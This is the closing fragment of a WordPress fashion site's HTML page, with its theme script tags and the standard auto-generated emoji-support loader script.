<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/js/skip-link-focus-fix.js?ver=20151215" id="grip-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/js/grip-custom.js?ver=20151215" id="grip-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thinkfastfashion.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thinkfastfashion.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
